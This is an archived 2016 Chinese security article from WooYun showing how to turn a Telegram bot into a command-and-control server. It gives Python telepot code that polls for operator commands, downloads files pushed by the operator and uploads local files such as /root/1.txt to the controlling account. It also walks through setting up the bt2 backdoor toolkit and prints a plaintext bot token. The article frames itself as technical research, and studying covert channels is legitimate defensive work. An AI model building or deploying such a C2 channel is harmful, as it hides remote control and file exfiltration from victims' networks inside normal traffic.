Use Bots of Telegram as a C2 server
乌云历史资料归档
原始作者: 三好学生 原始编号: superkieran-wooyundrops:1221 原始发布时间: 2016-05-27 09:37 声明:内容仅用于技术研究和个人使用,版权归 wooyun.org。
0x00 前言
在Github上,涉及到将社交网络作为C2 server(可理解为命令控制服务器)的poc项目越来越多,如利用gmail的gcat、gdog,利用twitter的twittor、以及利用Telegram的Blaze Telegram Backdoor Toolkit (bt2),使用这类方法的好处不仅仅是因为社交网络的服务器稳定,更多的原因在于其通信可以隐藏在正常流量中,不易被发现。本文将对Telegram中的Bots功能作详细介绍,并通过python实现基础的的api调用,同时对Blaze Telegram Backdoor Toolkit (bt2)进行测试,分享其中需要注意的地方。 github项目链接:
-
twittor: https://github.com/PaulSec/twittor
0x01 简介
Telegram:
-
跨平台的实时通讯应用
-
支持Android、iPhone/iPad、WP、Web、PC/Mac/Linux
-
通信加密,官方悬赏$300,000 for Cracking Telegram Encryption
-
支持发送所有文件类型
-
开放api,可定制开发客户端
Bots:
Tegegram内置的第三方应用,通信方式为HTTPS
功能(类似于聊天机器人):
-
Get customized notifications and news
-
Integrate with other services
-
Create custom tools
-
Build single- and multiplayer games
-
Build social services
-
Do virtually anything else
0x02 搭建c2 server

登录Tegegram 访问https://telegram.me/botfather 添加BotFather为联系人(BotFather用来创建和管理自定义bot) 如图

按照提示创建自定义bot 输入/newbot,设定如下参数:
#!bash name:Tegegram联系列表中显示的名称,可任意设定 Username:可理解为botID,此处唯一,需要区别于其他用户创建的ID,结尾必须为"bot" token:与bot通信需要提供的凭据
成功创建后自动生成token:221409431:AAEeLznGbuzRONKCwHqyywmetjghCkXl_8 如图
其他命令:
#!bash /token:显示已生成的token /revoke可用来重新生成token
至此,一个简单的c2 Server搭建完毕
0x03 Bot API实例介绍
目前Telegram官网已经公开了如下语言的开发实例:
-
PHP
-
Python
-
Java
-
C#
-
Ruby
-
Go
-
Lua
-
Node.js
-
Haskell 可在如下页面具体查看: https://core.telegram.org/bots/samples 本文选用python作测试: 环境搭建

测试系统: kali 1.0 python 2.7.3 测试帐户: 3333g
如图
1、安装更新
#!bash pip install telepot pip install requests

2、测试帐户是否可用
#!python import telepot bot = telepot.Bot('221409431:AAEeLznGb-uzRONKCwHqyywmetjghCkXl_8') bot.getMe()
注: 221409431:AAEeLznGb-uzRONKCwHqyywmetjghCkXl_8为创建bot后自动生成的token 如图,返回username相关信息
3、接收消息
在Telegram控制端向c2_test发送消息:hello test 如图

python下执行如下代码接收消息:
#!python import telepot from pprint import pprint bot = telepot.Bot('221409431:AAEeLznGb-uzRONKCwHqyywmetjghCkXl_8') response = bot.getUpdates() pprint(response)
如图,成功接收Server端发来的消息

可获取测试帐户的first name为3333,last_name为g,id(已打码),接收到的消息内容为hello test
4、循环接收消息:
需要使用bot.message_loop 完整测试代码如下:
#!python #!/usr/bin/python import sys import time import pprint import telepot bot = telepot.Bot('221409431:AAEeLznGb-uzRONKCwHqyywmetjghCkXl_8') print ('Listening ...') def handle(msg): pprint.pprint(msg) def main(): try: bot.message_loop(handle) except Exception as err: print err while True: time.sleep(10) if __name__ == '__main__': main()
运行如图,成功接收Server端发送的5条文字消息

5、提取文字消息
使用glance()可以从接收的消息中提取一个元组(content_type,chat_type,chat_id) content_type 包括 text, audio, document, photo, sticker, video, voice,contact, location, venue, new_chat_member, left_chat_member, etc. chat_type 包括 private, group, or channel.
所以我们可以使用glance()把接收的文字消息提取出来,代码如下:
#!python #!/usr/bin/python import sys import time import pprint import telepot bot = telepot.Bot('221409431:AAEeLznGb-uzRONKCwHqyywmetjghCkXl_8') print ('Listening ...') def handle(msg): content_type, chat_type, chat_id = telepot.glance(msg) if content_type == 'text': received_command = msg['text'] print (received_command) else: print (content_type, chat_type, chat_id) return def main(): try: bot.message_loop(handle) except Exception as err: print err while True: time.sleep(10) if __name__ == '__main__': main()
测试如图,提取出Server端发来的文本消息

6、接收文件
执行接收消息的python代码,可获得接收文件的消息格式,如图

下载文件需要使用bot.download_file(file_id, filename)

优化过的完整代码如下,可接收上图Server端发送的文件,并保存在当前目录
#!python #!/usr/bin/python import sys import time import pprint import telepot bot = telepot.Bot('221409431:AAEeLznGb-uzRONKCwHqyywmetjghCkXl_8') print ('Listening ...') def handle(msg): content_type, chat_type, chat_id = telepot.glance(msg) if content_type == 'text': received_command = msg['text'] print (received_command) elif content_type == 'document': file_id = msg['document']['file_id'] filename = msg['document']['file_name'] bot.download_file(file_id, filename) print "[+] Download File Success!" else: print (content_type, chat_type, chat_id) return def main(): try: bot.message_loop(handle) except Exception as err: print err while True: time.sleep(10) if __name__ == '__main__': main()
7、发送消息
使用bot.sendMessage(chat_id, message) 向Server端发送一条消息,代码如下:
#!python import telepot from pprint import pprint bot = telepot.Bot('221409431:AAEeLznGb-uzRONKCwHqyywmetjghCkXl_8') bot.sendMessage(chat_id, 'Hello C2 Server')
注: chat_id换成自己帐号的chat_id 如图

Server端接收消息,显示如下:

8、发送文件
使用bot.sendDocument(chat_id,file) 代码如下:
#!python import telepot from pprint import pprint bot = telepot.Bot('221409431:AAEeLznGb-uzRONKCwHqyywmetjghCkXl_8') f = open('/root/1.txt', 'rb') bot.sendDocument(chat_id, f)
注: chat_id换成自己帐号的chat_id 如图,Server端可接收bot发过来的文件

以上介绍了Bot API中发送、接收文本消息和上传、下载文件的功能,剩下只需要将功能拼接,添加命令解析,就可以实现一个简易的C2 Server POC
0x04 bt2测试
1、搭建C2 Server
同0x02
2、配置环境
#!bash pip install telepot pip install requests git clone https://github.com/blazeinfosec/bt2.git
3、编辑bt2.py
设置以下参数
-
API_TOKEN:token
-
BOTMASTER_ID:自己帐号的chat_id
4、运行bt2.py
Clinet上线,发送操作帮助 如图

5、测试命令
如图

测试成功
6、windows平台下支持执行shellcode
演示略
7、补充
bt2已经搭建好了poc的完整框架,通过Telegram的Bots完全可以实现C2 Server所需的全部功能。bt2目前还存在一些bug,感兴趣的小伙伴可以去他们的github提交代码
0x05 小结
Bot还支持一些高级用法,可参照文末的链接,实现一些更加高级的功能。 国内用户目前无法使用gmail、twitter和telegram,所以gcat、gdog、twittor、bt2均无法对国内用户直接造成威胁。技术不分好坏,坏的是人,希望本文对你有所帮助。 更多研究资料: